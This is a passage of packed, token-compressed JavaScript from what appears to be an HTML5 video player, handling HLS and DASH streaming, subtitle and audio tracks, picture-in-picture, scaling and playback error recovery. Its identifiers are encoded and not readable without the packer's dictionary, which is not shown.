y=\'dY://4j.4v.6S/vi/\'+pL(x)+\'/\';Jp(y+\'JG.gZ\',E(z){z>100?v.2f=y+\'JG.gZ\':v.2f=y+\'10U.gZ\';if(o.1K){o.1K[o.3w][\'2f\']=v.2f}v.3k==1||o.1C?\'\':ar(v.2f,o.2f,v.gr)})}}F{1w("No JA")}}F if(v.a5==1&&x.L(\'a5.6S/\')>-1){1H="a5"}F if(v.dm==1&&x.L(\'10N.6S\')>-1){1H="dm"}F if(v.Ju==1){if(1P(Js)==\'E\'){Js(x)?1H="5M":\'\'}}}o.4y=1H=="cN"||1H=="1L"||1H=="3O"||1H==o.ws;J 1H}E Jp(1a,JC){B 4j=1z 10Z();4j.bG=E(){JC(G.1f)};4j.2S=1a}E JQ(x){o.2o=ph(x);if(o.4y){Q=1z JU(x,o.3J,K)}if(o.2o=="4v"){Q=1z q5(x,o.3J)}if(v.a5==1&&o.2o=="a5"){Q=1z 10P(x,o.3J)}if(o.2o=="5M"){Q=1z 11n(x)}if(o.2o=="dm"){Q=1z 11x(x,o.3J)}o.R?o.R.H3():\'\';B t=0;if(I(v.1p)){if(o.3r&&v.bD==1&&!o.1C){t=o.3r.bb().t}1E(E(){o.V.4d(t,v.1p)},100)}}E pu(){if(Q){Q.47();Q=22;fM="8d"}if(3M){3M.47();3M=22;3M=1W;o.eq.6q();o.3M=22;o.eq=22}};G.47=E(){pu()};G.11w=E(){3Z=[];pu()};G.6M=E(x,y,z){6M(x,y,z)};G.ar=E(x){ar(x,o.2f,v.gr)};G.2J=E(){if(Q){gS=K;n0=K;if(o.5j){o.4h.2J()}F{Q.2J();v.gk==1?o.V.gv():\'\'}if(I(3M)){3M.2J()}if(o.7w){if(o.4y){if(o.aj>0&&!o.7w.11v()){o.7w.op()}}F{o.n7=[];o.R.mz("cX")}}if(o.4y&&v.Ft>-1&&!o.rJ&&!o.1n.5i){if(o.aj>0){Q.Fw()}}kx()}F{1E(G.2J,3P)}};E kx(){if(v.Kh>0&&3Z.U>1){if(4d()==0||v.Kf==1){2R(o.nc);o.nc=1E(Kg,v.Kh*2i)}}}E Kg(){if(o.1B&&(4d()==0||v.Kf==1)&&4U()==0&&!o.i3){if(Q){if(Q.9G()==0&&8b!=3Z.U-1){5Q(\'6M Kd\')}}}}G.Kc=E(1i){if(o.3M){if(v.2r.Kb==1){if(o.uo[o.3M]>2){J}}if(1i){1i.aK();1U.1i?1U.1i.6H=H:\'\'}B 1J=Q;Q.rA(H,o.3M);3M.rA(K,o.3J);Q=3M;3M=1J;Q.2J();3M.2J();js("2r")}};G.Ka=E(){Q.2S(1a)};G.xz=E(){v.6c==1?o.6c.3x("1q"):\'\';o.qv=H};G.kg=E(){if(v.1v.wZ){v.1v.wZ=K;if(o.R){o.R.tM(1);o.R.qH()}}o.qv=K};G.K9=E(){if(o.3M&&o.eq){o.eq.hV()}};G.f4=E(){if(o.4y&&o.5O){o.ia=H;Q.5O()}};G.dh=E(){if(o.4y&&o.8Q){Q.8Q()}};G.oE=E(){if(v.eU==1&&I(v.11s)){if(I(o.eU)){o.eU.1u()}F{if(1P(K7)==\'E\'){o.eU=1z K7()}}}hU();if(Q){n8(0);Q.oE()}};G.g2=E(){o.eU?o.eU.1q():\'\';Q?Q.g2():\'\'};G.hU=E(x){hU(x)};E hU(x){if(v.11r==1&&2Y(v.cL)){if(I(o.cL)){o.cL.1u(x)}F{if(1P(JS)==\'E\'){o.cL=1z JS()}}}}G.3e=E(){if(o.5j){o.4h.3e()}F{Q?Q.3e():1w("11q")}if(I(o.3M)){3M.3e()}};G.mZ=E(){n0=H;o.V.46(0,K);I(o.2f)?o.V.8f():\'\';6M(\'x\')};G.d5=E(){Q?Q.d5():\'\'};G.46=E(x){if(Q){if(o.5j){o.4h.46(x)}F{Q.46(x);if(v.2r.on==1){if(3M){3M.46(x)}}}}};G.5c=E(){if(Q){Q.5c();o.5j?o.4h.5c():\'\';1w("53")}if(v.2r.on==1&&v.2r.gE==1){if(3M){3M.5c()}}};G.6d=E(){if(Q){Q.6d();o.5j?o.4h.6d():\'\';1w("9V")}if(v.2r.on==1&&v.2r.gE==1){if(3M){3M.6d()}}};G.43=E(x){Q?Q.43(x):\'\';if(v.2r.on==1){if(v.2r.gE==1&&3M){3M.43(x)}}if(o.5j){o.4h.43(x)}};G.p3=E(){J Q?Q.p3():K};G.5S=E(){J Q?Q.5S():K};G.6G=E(){J fM};G.8d=E(){J gS};G.1c=E(){B x=0;if(Q){x=4U();if(o.5j){B y=o.4h.4U();y?x=y:\'\'}F{if(4d()>0&&x!=4d()){o.K3=x+0.11p}}J x}F{J 0}};G.1p=E(){B x=0;if(Q){x=4d();x==0&&I(v.1p)?x=v.1p*1:\'\';if(o.5j){B y=o.4h.4d();y?x=y:\'\'}}J x};G.9G=E(){J Q?Q.9G():0};G.fj=E(){o.3H.fj=o.3H.fj?K:H;P(o.3J,{"2G":(o.3H.fj?"3n(-1)":"3n(1)")})};G.11o=E(){qA()};G.ql=E(){if(o.4y){Q.4x()}};G.K1=E(x,y){if(x==\'1I\'){if(y==1){es(v.1l.1I/100)}if(y==2){es(-v.1l.1I/100)}if(y==3){o.Q.kl()}}F{if(o.4y){if(!o.9R[x]){if(x==\'nY\'){o.9R[x]=0}F{o.9R[x]=1}}if(y==1){o.9R[x]+=v.1l[x]/100}if(y==2){o.9R[x]-=v.1l[x]/100}if(y==3){if(x==\'nY\'){o.9R[x]=0}F{o.9R[x]=1}}!o.jM?o.jM=[]:\'\';o.jM[x]=x+\'(\'+2I(o.9R[x]*100)+\'%) \';B cf=\'\';W(B i in o.jM){cf+=o.jM[i]}P(Q.9y(),{\'9L\':cf});o.R.l9(x)}}};G.1I=E(x){es(x)};E es(x){if(7l(x).L(":")>0){B y=x.2D(":");B z0=o.2Z/o.4J;B z1=o.Q.3W();if(z1.Y>0){z0=z1.Y/z1.1f}B z=y[0]/y[1];if(z0!=z){if(o.4y){Q.f5()}B w2=o.4J*z;B x2=w2/o.2Z;B h2=o.2Z/z;B y2=h2/o.4J;if(x2<1){o.3H.x0=o.3H.x=3U(x2);o.3H.y=1}F{o.3H.x=1;o.3H.y0=o.3H.y=3U(y2)}P(o.3J,{"2G":"3n("+o.3H.x+") 3v("+o.3H.y+")"});o.jd=x}}F{o.3H.x+=3U(x);o.3H.y+=3U(x);P(o.3J,{"2G":"3n("+o.3H.x+") 3v("+o.3H.y+")"})}if(v.1Q.11c==1){if(!o.qk){if(o.3H.x>0||o.3H.y>1){qQ(o.3J,\'o.11l\');o.qk=H}}qC()}o.R.l9(\'1I\')};G.kl=E(){if(o.4y){Q.f5()}o.3H.x=o.3H.x0;o.3H.y=o.3H.y0;P(o.3J,{"2G":"3n("+o.3H.x+") 3v("+o.3H.y+")"});o.R.l9(\'1I\');o.jd=22;qC()};E qC(){if(o.qk&&v.1Q.11k!=1){if(o.3H.x==1&&o.3H.y==1){P(o.3J,{"1h":0,"1d":0})}}};G.iu=E(x,y){Q.iu(x,y)};G.bA=E(){J bA()};E bA(){J 3Z?(3Z.U>0?(3Z[8b]?3Z[8b]:\'\'):\'\'):\'\'};G.JV=E(){J 3Z.U};G.9y=E(){J Q?Q.9y():K};G.6h=E(){if(o.4y){Q.6h()}};G.sH=E(){Q.sH()};E q4(){B 4D=eC(v.pU+\'?1a=\'+3Z[8b]);4D.bG=E(){if(G.fJ==4&&G.6G==4C){if(G.eg){v.1N=G.eg;o.V.ag(\'1N\')}}};4D.bO()}};B JU=E(1a,1G,2r){B 1g=1X(v.gw==1?"JT":"fm");B bY;B rc=0;B 1L;B 4I=K;B s5=K;B rW=K;B bi=K;B gb=-1;B 3O;B 6B=K;B ws;B rT=K;B 6C=K;o.5H=K;B 8H=0;B 9v=K;B 2k;B 11h;B p4=K;B iJ=-1;B bv=-1;B sS;B mk;B i4;B 11g;B FN=\'fm/Fv; 11f="11d.11b, 10C.40.2"\';B pe=K;P(1g,{\'1r\':\'pE\',\'Y\':\'100%\',\'1f\':\'100%\',\'3X-mq\':\'pV\',\'56\':"9L 0.2s 3a",\'9o-1f\':\'2u\',\'6e-1f\':\'1Z\',\'9o-Y\':\'2u\',\'6e-Y\':\'1Z\'});f5();if(o.1n.7Q&&v.3k==1&&v.rQ==1){if(!o.1C&&v.7t){4b(1g,{\'hg\':1})}F{o.3t=H;o.R?o.R.5c():\'\';4b(1g,{\'3t\':1,\'hg\':1,\'3k\':1})}}F{if(o.1n.2j){4b(1g,{\'hg\':1})}if(!o.1n.tv){4b(1g,{\'4x\':(v.4x==1&&v.3k==0?\'8o\':\'1Z\')})}}if(v.10f==1){4b(1g,{"10B":"IP","10c":"IP"})}4b(1g,{\'2S\':1a,\'x-3C-5O\':\'I1\',\'IO\':\'H\'});if(v.10b!=1){4b(1g,{\'IO\':\'H\'})}if(v.10a==1){4b(1g,{\'2r\':\'K\'})}if(2r){1g.3k=H;if(v.2r.gE!=1||v.3k==1){1g.3t=H}}if(v.ZZ==1){4b(1g,{\'ZY\':\'ZX\'})}qS();if(v.ZW==1){B dT=1X("av");4b(dT,{"HY":"no","wD":"H","I0":"H","2S":""});P(dT,{"1r":"2p","Y":"100%","1f":"100%","2O":0});1G.1M(dT);B II=1U.6J(E(){if(dT.iK.1T.fJ==="ZU"){1U.3L(II);P(dT.sY.9a,{"2U":0,"2E":0});dT.sY.9a.1M(1g)}},100)}F{1G.1M(1g)}if(!I(1a)){1a=\'\'}if(1a.L(".IH")>0){6C=H;if(!o.3O){if(1P IF!=="1W"){o.3O=1z IF()}}if(I(o.3O)){if(!I(1U.Iv)){o.3O.nM()}F{sG()}}}F if(((3f.1L==1&&v.pY!=1)||1a.L(".IC")>0)&&(o.eL.L("8s")!=-1||I(1U.5w))){4I=H;s5=H;3p{if(I(1U.5w)){if(!5w.IA()||(o.1n.7d&&v.ZR==1&&!o.1n.5i)||(o.1n.7d&&o.1n.5i&&v.Ip==1)||(o.1n.pg&&v.ZP==1)){1w(\'8s ZO \',5w.IA());4I=K}F{if(v.4x==1||v.3k==1||v.Iz==1||2r){d9(K)}}}F{4I=K}}2P(2k){4I=K}}F if(1a.L("w")==0&&1a.L("s")==1&&v.ZM==1){9v=H;rS()}if(o.1n.tv&&v.3k==1&&!4I&&!6C&&!9v){1E(E(){o.V.e4()},100)}if(v.7w==1){I(o.7w)?o.7w.af():\'\';o.7w=1z ZL()};G.sH=E(){sG()};E sG(){6C=H;if(r7()){if(v.4x==1||v.3k==1||v.Ix==1){p0(K)}}F{6C=K;1w("ZK eR KD")}}E p0(x){if(o.3O&&!6B){o.3O.fx(x,1g,1a,2r);I(1U.Iv)?6B=H:\'\'}}E d9(x){1w("8s");if(o.4a.U>1){v.92=0;v.Iu=H}F{v.Iu?v.92=1:\'\'}if(o.aZ.U>1){v.cv=0;v.It=H}F{v.It?v.cv=1:\'\'}o.nK=K;gb=-1;B sB=K;if(v.7t&&v.Kl==1){sB=H;v.Kl=0}bY={KC:(v.Is==1&&!2r),ZJ:(v.4x==1||v.3k==1||2r||x)&&!sB,fX:60,sg:60,10d:(v.Iq>0?v.Iq*2i:IR),10e:(v.ID>0?v.ID*2i:IR),10A:K};if(v.10z==1){bY.10y=H}if(v.gz==1){B ks=[\'fp\',\'wv\',\'pr\',\'ck\'];B nz=[\'6S.10w.10t\',\'6S.10s.fh\',\'6S.10q.10p\',\'3z.w3.10o\'];B dj={};W(B i=0;i<ks.U;i++){if(v[\'gz\'+ks[i]]==1){dj[nz[i]]={};if(2Y(v[\'gz\'+ks[i]+\'l\'])){dj[nz[i]].10n=v[\'gz\'+ks[i]+\'l\']}if(2Y(v[\'gz\'+ks[i]+\'s\'])){dj[nz[i]].10m=v[\'gz\'+ks[i]+\'s\']}}}bY.10l=H;bY.10j=dj}if(v.Jb==1){bY[\'10i\']=E(4D,1a){4D.10h=H}}if(I(v.7O)){if(I(v.7O.fX)){if(v.7O.fX>fZ){v.7O.fX=fZ}v.7O.sg=v.7O.fX}if(I(v.7O.J5)){v.7O.sg=v.7O.fX=v.7O.J5}if(1P v.7O=="3X"){W(B 1e in v.7O){bY[1e]=v.7O[1e]}}}1L=1z 5w(bY);js("1L",1L,1);1L.KM(1a);1L.11y(1g);1L.on(5w.8e.10D,E(){1w("8s 11z")});1L.on(5w.8e.12u,E(1i,2g){!2r?o.V.e4():\'\'});1L.on(5w.8e.12P,E(1i,2g){if(!2r&&v.92==1&&9I()>1){FK();mW();o.R?o.R.jg(o.3m):\'\'}});1L.on(5w.8e.12O,E(1i,2g){mW()});1L.on(5w.8e.12N,E(1i,2g){mW()});1L.on(5w.8e.12M,E(1i,2g){if(!2r){if(2g.ko.5H!=o.5H){o.5H=2g.ko.5H;o.R.4w()}o.5H=2g.ko.5H;if(o.5H){1w("12L");o.IY=1a.L("?vH")>-1;if(1g.1p>0&&1g.dE>0){if(1g.1p-1g.dE<10){if(o.jE>0){if(o.jE==1g.dE&&o.IX==1g.1p){o.og++;if(o.og>2){o.og=0;o.jE=-1;1L.9K();d9(H);8u()}}F{o.jE=-1}}F{o.jE=1g.dE;o.IX=1g.1p}}}}}if(v.92==1){o.3m=1L.lZ;o.R?o.R.jg(o.3m):\'\'}lY()});1L.on(5w.8e.12I,E(1i,2g){if(I(2g.t6)){!2r?js("12H",2g.t6.12F):\'\';if(v.12v==1){1P Jn!=="1W"?Jn(2g.t6):\'\'}}if(gb>-1){1L.Fy=gb;gb=-1}rW=H;KB()});1L.on(5w.8e.12E,E(1i,2g){js("12D",2g,1)});1L.on(5w.8e.12C,E(1i,2g){!2r&&v.cv==1?rb():\'\'});1L.on(5w.8e.12B,E(1i,2g){if(!2r&&v.cv==1){rY()}});if(v.12A==1){mk=1z 12z(1L,2r)}F{1L.12x=K}1L.on(5w.8e.12w,E(1i,2g){v.1w==1?d2.1w(2g):\'\';js(2g.1H+\'5w\',2g,0,H);o.tf=2g;if(2g.n3){aU(2g.1H){1o 5w.Kz.12Q:1w("8s n3 sN 2k");if(v.rt==1){rq()}F{2k=2g.ko+\' (\'+2g.1H+\')\';o.2t>0||2r||v.5H==1||9v?\'\':o.2t=4U();1L.9K();if(!2r){o.Q.5Q()}}1m;1o 5w.Kz.12R:1w("8s n3 Q 2k, ja");1L.138();1m;7D:2k="8s n3 2k, 9K";1L.9K();!2r?o.Q.5Q():\'\';1m}}F{1w("8s ",2g.1H,2g.ko,(2g.mX?2g.mX.nq:\'\'));js("13i",(2g.mX?2g.mX.nq:\'\'));if(8H>0){8H=2;sT()}}});bi=H}E mW(){if(!2r&&v.92==1&&9I()>1){if(o.3m!=1L.lZ){o.3m=1L.lZ;o.R?o.R.jg(o.3m):\'\';1w("8s 13h "+o.3m)}if(2Y(v.bL)&&o.3m>0){B fq=v.bL.2D(",");W(B k=0;k<fq.U;k++){if(o.2C[o.3m].L(fq[k])>-1){1w(\'13f 4Y\');1L.hT=o.3m-1;o.3m--;1m}}}}}E rS(){if(I(1U.Ky)){if(r7()){if(!I(o.ws)){o.ws=1z 13e()}ws=1z Ky(1g,1a,2W(v.13d,{KC:H}));rT=H}F{9v=K;1w("eR KD")}}}E KB(){sU()};G.6h=E(){sU()};E sU(){if(v.Hn&&o.R){if(1g.eH.U>0){if(v.6h==1){1g.eH[1g.eH.U-1].h4="G2"}F{1g.eH[1g.eH.U-1].h4="3q"}if(!o.6h){o.6h=H;o.R.4w()}}F{if(o.6h){o.6h=K;o.R.4w()}}}}E rq(){1w("13a");!2r&&o.1B?o.V.3e():\'\';o.V.8f();8H=1;sT(o.1B)}E sT(x){if(8H>0){2R(sS);sS=1E(Ku,v.Kx*2i)}}E Ku(){if(8H>0){1w("139");if(4I){if(8H==1){1L.KM(1a)}if(8H==2){1L.9K();d9(H);1g.1B()}}F{4b(1g,{\'2S\':1a})}}}1g.1A(\'137\',KK);1g.1A(\'2k\',sL);1g.1A(\'8d\',8u);1g.1A(\'1B\',9U);1g.1A(\'4g\',e5);1g.1A(\'FZ\',cE);1g.1A(\'h1\',hK);1g.1A(\'mh\',kd);1g.1A(\'FY\',bE);1g.1A(\'FW\',e3);1g.1A(\'8q\',8L);1g.1A(\'FV\',a1);1g.1A(\'12T\',Im);1g.1A(\'FT\',sV);1g.1A(\'Fo\',sX);if(o.1n.7Q){1g.1A(\'132\',ke)}E KK(){if(!4I&&!6C){!2r?o.V.e4():\'\'}}E ke(){if(1g.131){o.V.et()}}E sL(){if(!4I&&!6C){if(1g.2k){1w(1g.2k,1g.2k.nq,1g.2k.9M);B x=1g.2k.nq;2k=1g.2k.9M;if(2k==\'\'){if(x==1){2k="12Z"}if(x==2){2k="sN"}if(x==3){2k="ea"}if(x==4){2k="eR mV"}}1w("12Y hq: ",2k)}if(s5&&v.rt==1){2k=1W;rq()}if(2k!=1W||o.1n.5i){5Q()}}}E 5Q(){!2r?o.Q.5Q():\'\'}E 8u(){!2r?o.Q.8u():\'\'}E 9U(){if(!o.1C&&v.7t){1w(\'Kw 1B\');4g();o.V.2J();J}if(4I&&8H>0){}F{if(!2r){B bc=o.V.8Z()&&o.n6!=1;if(bc||bv==-1){B x=K;if(4I){if(I(o.28)||I(o.5B)){if(bc){}F{1w(\'4g jc\');4g();x=H}}}if(!x){o.Q.9U()}}}}}E e5(){if(!pe){1w("12X");if(o.1B&&o.fr&&!1g.8d&&v.Kp==1&&!o.9X){1w("Kp");iC()}F{!2r&&!o.Kr&&1g.8J?o.Q.e5():\'\'}}}E cE(){!2r?o.Q.cE():\'\';if(bv>-1){if(4U()>bv){4g();bv=-1}}}E hK(){!2r?o.Q.hK():\'\'}E kd(){!2r?o.Q.kd():\'\'}E bE(){if(2r){oX()}F{o.Q.bE();rz();if(4I&&8H>0){8H=0;1w("12W up");1L.FA();iC();o.R.2J()}if(I(v.8Y)){2L()}1E(Ks,3P)}}E Ks(){if(1g.bJ&&o.7c.U==0&&v.12U!=0){B at=1g.bJ;W(i=0;i<at.U;i++){B x=o.Q.rZ((at[i].7C?at[i].7C+\' (\':\'\')+at[i].12S+(at[i].7C?\')\':\'\'),i);if(x==v.aN){o.7r=o.9B=i}o.7c[i]=x}o.R.mj(o.9B)}if(o.9B>0){eX(o.9B,1)}};G.8Y=E(){J(1g.o9/1g.fS)};E oX(){if(1g.fS>0){P(1G,{"1f":1G.2e/(1g.o9/1g.fS)-2I(v.2r.2O)})}F{if(rc<20){1E(oX,100);rc++}}}E rz(){if(v.mS==1){3L(o.tm);o.tm=6J(qU,100);qU()}}E qU(){if(1g){if(1g.fS>0){o.V.Gp(1g.o9/1g.fS);3L(o.tm)}}}E a1(){!2r&&!9v?o.Q.a1():\'\'}E e3(){!2r?o.Q.e3():\'\'}E 8L(){if(4I&&8H>0){}F{!2r?o.Q.8L():\'\'}}E Im(){o.V.r8()}E r7(){B pv=1U.FQ=1U.FQ||1U.11U;B iA=1U.FP=1U.FP||1U.11S;B po=pv&&1P pv.po===\'E\'&&pv.po(FN);B FM=!iA||iA.r0&&1P iA.r0.11Q===\'E\'&&1P iA.r0.6q===\'E\';J po&&FM}B qW="<7e C=\'1D:0.5\'>";E FK(){if(!2r&&v.92==1){B x=1L.c7;B q=-1;o.2C=[];if(x.U>1){W(B i=0;i<x.U;i++){if(I(x[i].1f)){B y=o.Q.FI(x[i],v.FG);if(o.2C.L(y)>-1||v.11J==1){if(I(x[i].cq)){B yi=o.2C.L(y);yi>-1?o.2C[yi]+=" "+qW+" &jk;"+2I(x[yi].cq/2i)+\' \'+2H(\'eZ\')+\'</7e>\':\'\';o.2C[i]=y+" "+qW+" &jk;"+2I(x[i].cq/2i)+\' \'+2H(\'eZ\')+\'</7e>\'}}F{o.2C[i]=y}if(I(x[i].FF)){o.9k[i]=x[i].FF[0]}}F if(I(x[i].7o)){o.2C[i]=x[i].7o}F{o.2C[i]=i}if(I(v.4F)&&q==-1){if(v.4F==o.2C[i]){q=i}}if(I(o.4F)){if(o.4F==o.2C[i]){q=i}}}if(v.hI==1){o.2C[x.U]=2H("2u")}F{1L.FS=0;1L.hJ=0}if(v.Fq==1||q>-1){1L.hJ=0;if(v.hW=="6u"||(!o.1C&&v.4x==0)){1L.rU=q}F{if(v.hW=="gF"){1L.hT=q}}o.3m=q}F{if(v.hI==1){o.3m=1L.c7.U-1}F{o.3m=1L.11F}}lY()}o.cq=2W(1L.c7[o.3m].cq,0);o.R?o.R.4w():\'\'}}E lY(){if(o.9k.U>0&&v.cv==1){rb();rY()}}E rb(){if(!2r&&v.cv==1){B x=1L.bJ;o.7c=[];B 2N;if(x.U>1){W(B i=0;i<x.U;i++){2N=K;if(I(x[i].f1)&&o.9k.U>0){if(x[i].f1!=o.9k[o.3m]){W(B j=0;j<o.9k.U;j++){if(o.9k[j]==x[i].f1){2N=H}}}}if(!2N){o.7c[i]=I(x[i].7o)?o.Q.rZ(x[i].7o,i):i;if(I(v.aN)){if(v.aN==o.7c[i]){o.7r=i;1L.mo=i}}}}}}}E rY(){if(!2r){B x=1L.bJ;B y=1L.mo;if(y>-1){if(I(x[y].f1)){if(o.9k.U>0){if(o.9k[o.3m]!=x[y].f1){W(B i=0;i<x.U;i++){if(x[i].7o==x[y].7o&&x[i].f1==o.9k[o.3m]){1L.mo=i;y=i;1m}}}}}o.7r=y;1w("8s 11W",o.7r);o.R.mj(o.7r)}}};G.eX=E(x,y){eX(x,y)};E eX(x,y){if(1g.bJ.U>1){1g.bJ[x].rB=H;1g.bJ[y==1?0:o.9B].rB=K;o.9B=x;y!=1?1g.dE=o.Q.1c():\'\'}}E 4U(){if(6C){J 6B?o.3O.1c():0}F{J 1g.dE}};E 4d(){B x=1g.1p;if(6C&&6B){x=o.3O.1p()}if(I(v.4r)){if(7A([v.4r],\'-\')){x=x+v.4r*1}F{x=v.4r}}J x!=11M&&!rX(x)?x:0}G.2J=E(){B p=H;if(4I&&!rW){if(!bi){d9(H)}1L.FA()}if(6C&&!6B){p0(H);p=K}if(9v){if(!rT){rS()}ws.1B();p=K}if(1g.C.1h=="-11X"){G.g2()}p?iC():\'\'};B 12q;E iC(){if(1a!="1Z"){B pp=1g.1B();if(pp!==1W){pp.cW(E(){}).2P(E(2k){1w("12m",2k.9M);if(2k.9M.L(\'cG\')==-1&&2k.9M.L(\'12i by\')==-1){if(v.rQ==1){1w(\'12g\');o.V.5c();1g.1O=0;B rP=1g.1B();if(rP){rP.cW(E(){}).2P(E(e){1w("11Z",e.9M);if(o.1n.tv&&(4I||6C)){}F{o.R.3e();o.V.8f();js("12d")}})}}F{o.R.3e();o.V.8f()}}})}}}G.oE=E(){if(o.5B||o.28){if(o.9g){dh()}if(!o.ia&&o.1n.2j&&o.1n.3C){if(!1g.3t){1g.3t=H;p4=H}P(1g,{"1r":"2p","1d":-3N,"1h":-3N});bv=4U();if(!9v){1g.1B()}if(bv==0&&o.2t>0){i4=o.2t}}}};G.g2=E(){if(!o.ia&&(o.1n.2j||o.1n.3C)){P(1g,{"1r":"pE","1d":0,"1h":0});if(I(v.8Y)){2L()}if(p4){!o.3t?1g.3t=K:\'\';p4=K}if(i4>0){o.2t=i4;i4=0}bv=-1}};G.3e=E(){1w(\'8J\');4g()};E 4g(){if(9v){ws.4g()}F{1g.4g()}};G.d5=E(){!1g.8J?3e():iC()};G.46=E(x){if(6C&&6B){o.3O.41(x)}F{if(4I){if(v.13k==1&&x>0&&rw()){gb=1L.hT;1L.Fy=0}}1g.dE=x}};G.5c=E(){1g.3t=H};G.6d=E(){1g.3t=K;if(o.2o=="1L"&&o.1n.5i&&v.28==1){if(!I(o.Fx)){pe=H;1g.4g();1E(E(){1g.1B();pe=K},10);o.Fx=H}}};G.43=E(x){1g.1O=x};G.Fw=E(){if(o.FR!=1g){B cG;B 8P;if(o.pb[1g]){cG=o.pb[1g];8P=o.rL[1g]}F{1U.pc=1U.pc||1U.12c;if(I(1U.pc)){3p{8P=1z pc();cG=8P.12a(1g);o.pb[1g]=cG;o.rL[1g]=8P}2P(e){1w(e)}}}if(8P){B ic=8P.129();ic.ic.5a=v.Ft;cG.Fs(ic);ic.Fs(8P.126);o.rJ=H;o.FR=1g}}};G.p3=E(){J!1g.8J};G.5S=E(){J v.5H==1||9v?H:o.5H};G.9y=E(){J 1g};G.rD=E(){4b(1g,{\'R\':\'1\'});J H};G.4x=E(){4b(1g,{\'4x\':\'8o\'});if(4I&&!bi){d9(K)}if(6C&&!6B){p0(K)}};G.6G=E(){B 6Z="7K";if(1g.8J){6Z="8J"}if(1g.8d){6Z="8d"}J 6Z};G.rA=E(x,y){2r=x;y.1M(1g);1G=y;if(x){if(v.2r.gE!=1){1g.3t=H}F{if(!o.3t){1g.3t=K}}oX();if(o.2C.U>0){if(4I){iJ=o.3m;1L.hJ=0;1L.hT=0}}}F{if(!o.3t&&v.2r.gE!=1){1g.3t=K}1g.1O=v.1O;rz();if(o.2C.U>0){if(4I){1L.hJ=-1;if(iJ>-1){iJ<1L.c7.U?1L.rU=iJ:\'\'}}}}};G.1c=E(){J 4U()};G.1p=E(){J 4d()};G.9G=E(){B x=0;if(1g.8m){if(1g.8m.U>0){B y=4U();W(B i=0;i<1g.8m.U;i++){if((y>=1g.8m.1C(i)||y>=1g.8m.1C(i)-100)&&y<=1g.8m.4r(i)){x=1g.8m.4r(i)}}x==0?x=1g.8m.4r(1g.8m.U-1):\'\'}}if(I(v.4r)){B ed=v.4r;if(7A([ed],\'-\')){ed=4d()}x>ed?x=ed:\'\'}J x};G.2u=E(){J rw()};E rw(){B x=K;if(4I){if(bi){x=1L.FS}}F if(6C){if(6B){x=o.3O.2u()}}J x}G.3W=E(){J{"Y":1g.o9,"1f":1g.fS}};G.2S=E(x){if(x){x=x.1V(/\\(5F\\)/g,2K.5F());1a=x;o.b7!=2?o.b7=K:\'\';if(6C){if(6B){o.3O.cG(x)}}F if(4I){4I&&1L?1L.9K():\'\';d9(H);rH()}F{4b(1g,{\'2S\':x,\'3k\':0});qS();4g()}}};E qS(){if(o.1n.7d){B y=1g.eH;if(y){W(B i=0;i<y.U;i++){y[i].h4="123"}}y=1g.bJ;if(y){W(i=0;i<y.U;i++){y[i].rB=(i==0?1:0)}}if(1U.ZG){1g.1A(\'Y5\',E(1i){o.5O=1i.ZF=="XC";!2r?o.V.ju():\'\'});1g.1A(\'XB\',E(1i){})}}rH();if(v.rF==1){1P Gj!=="1W"?Gj(1a,1g,1G):\'\'}}G.5O=E(){1g.XA()};G.8Q=E(){dh()};E rH(){if(o.1n.3C){if(I(1g.Xz)&&!o.1n.7Q){o.8Q=H}if(1T.Xy&&!1g.Xx){o.8Q=H}}}E dh(){if(o.1n.7d){if(1g.Xs==="kN-in-kN"){1g.Gh("9W");o.9g=K}F{1g.Gh("kN-in-kN");o.9g=H}}F{if(!1T.Xi){2q(\'1g.Xr().cW(p => {o.9g = H;}).2P(2k => {o.9g = K;});\')}F{2q(\'1T.Xq().cW(ok =>{o.9g = K;}).2P(2k => {});\')}}};E sV(){o.9g=H};E sX(){o.9g=K};G.Gf=E(x){if(6B){o.3O.rN(x)}};G.In=E(x){if(6B){if(1g.8m.U>0){o.3O.Xp(x)}}};G.Xo=E(x){if(o.ws){o.ws.Gb(ws,x,-1)}};G.Xn=E(x){if(o.ws){o.ws.Gb(ws,-1,x)}};G.Ga=E(x){if(bi){B y=2I(x);if(x==1L.c7.U){y=-1;1L.hJ=-1}if(v.hW=="gF"){1E(8L,3P);1L.hT=y}if(v.hW=="6u"){1w("8s 6u Xm "+y);1L.rU=y}if(y==-1){o.3m=1L.lZ}lY()}};G.m7=E(){J 1L};G.mt=E(){J 6B?o.3O.Xl():K};G.9I=E(){J 9I()};E 9I(){B x=0;if(bi){if(1L.c7){x=1L.c7.U}}J x}G.ci=E(){J ci()};G.f5=E(){f5()};E f5(){if(1g){if(v.my==1||v.4p==1){if(v.XD==1||v.4p==1){P(1g,{\'3X-mq\':\'4p\'})}F{P(1g,{\'3X-mq\':\'Fr\'})}}F{P(1g,{\'3X-mq\':\'pV\'})}}}G.4W=E(){2L()};E 2L(){if(v.8Y){3Q(\'1I\',7l(v.8Y).1V(\'/\',\':\'))}}E ci(){B x=0;if(6B){x=o.3O.c7()}J x}G.FU=E(x){if(bi){1L.mo=2I(x)}};G.iu=E(x,y){if(y=="1L"&&bi&&mk){mk.Xt(x)}if(y=="3O"&&6B){o.3O.Y1(x)}};G.fK=E(x){if(x){1g.Y0=x}};G.r9=E(){B x=1g.XZ;B y=[];W(B i=0;i<x.U;i++){if(x[i].o3.nv()==\'9Q\'){x[i].6Q("fV",ro);y.2V(x[i])}}W(B i=0;i<y.U;i++){1g.3g(y[i])}o.rd=K};G.G4=E(x,y,z){if(x!=\'\'){if(x.L(\' or \')>0){B xx=x.2D(\' or \');x=xx[0]}B 9Q=1T.1X(\'9Q\');9Q.5T(\'2S\',x);9Q.5T(\'7C\',y);9Q.5T(\'XX\',\'ri\');9Q.5T(\'h4\',\'G2\');if(z){9Q.5T(\'7D\',\'\')}1g.1M(9Q);9Q.1A("fV",ro)}};E ro(e){if(e.4t.7C&&o.4A){W(B i=0;i<o.3d.U;i++){if(o.3d[i]==e.4t.7C){o.4A.9Z(i)}}}};G.hu=E(){J 